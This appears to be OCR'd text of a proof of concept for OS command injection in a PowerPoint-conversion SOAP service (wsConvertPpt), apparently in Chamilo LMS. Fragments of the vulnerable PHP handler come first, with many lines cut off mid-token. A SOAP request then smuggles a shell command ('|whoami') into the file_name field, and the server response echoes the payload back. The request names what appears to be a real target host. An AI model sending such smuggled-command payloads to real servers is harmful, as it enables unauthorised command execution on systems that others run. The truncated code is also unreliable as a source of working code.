 $fileData = $pptData['file_data'];
$dataInfo = pathinfo($pptData['file_name']);
$fileName =  basename($pptData['file_name'], '.' . $dataInfo[
$fullFileName = $pptData['file_name'];
return   $fullFileName;
$tempArchivePath = api_get_path(SYS_ARCHIVE_PATH);
$tempPath = $tempArchivePath . 'wsConvert/' . $fileName . '/
$tempPathNewFiles = $tempArchivePath . 'wsConvert/' . $fileNa
$perms = api_get_permissions_for_new_directories();
if (!is_dir($tempPath)) {
    mkdir($tempPath, $perms, true);
}
if (!is_dir($tempPathNewFiles)) {
    mkdir($tempPathNewFiles, $perms, true);
}
if (!is_dir($tempPathNewFiles . $fileName)) {
    mkdir($tempPathNewFiles . $fileName, $perms, true);
}
$file = base64_decode($fileData);
file_put_contents($tempPath . $fullFileName, $file);
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:ns2="http://xml.apache.org/xml-soap"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding
/"><SOAP-ENV:Body><ns1:wsConvertPpt><param0
xsi:type="ns2:Map"><item><key
xsi:type="xsd:string">file_data</key><value
xsi:type="xsd:string"></value></item><item><key
xsi:type="xsd:string">file_name</key><value
xsi:type="xsd:string">`{}`.pptx'|" |whoami
||a #</value></item><item><key
xsi:type="xsd:string">service_ppt2lp_size</key><value
xsi:type="xsd:string">720x540</value></item></param0></ns1:wsCon
vertPpt></SOAP-ENV:Body></SOAP-ENV:Envelope>
org/soap/envelope/"
xmlns:ns1="http://learn.yachimecautogro
up.com/"
xmlns:xsd="http://www.w3.org/2001/XMLSc
hema"
xmlns:xsi="http://www.w3.org/2001/XMLSc
hema-instance"
xmlns:SOAP-ENC="http://schemas.xmlsoap.
org/soap/encoding/"
SOAP-ENV:encodingStyle="http://schemas.
xmlsoap.org/soap/encoding/"><SOAP-ENV:B
ody><ns1:wsConvertPptResponse><return
xsi:type="xsd:string">`{}`.pptx'|"
|whoami
||a
#</return></ns1:wsConvertPptResponse></
SOAP-ENV:Body></SOAP-ENV:Envelope>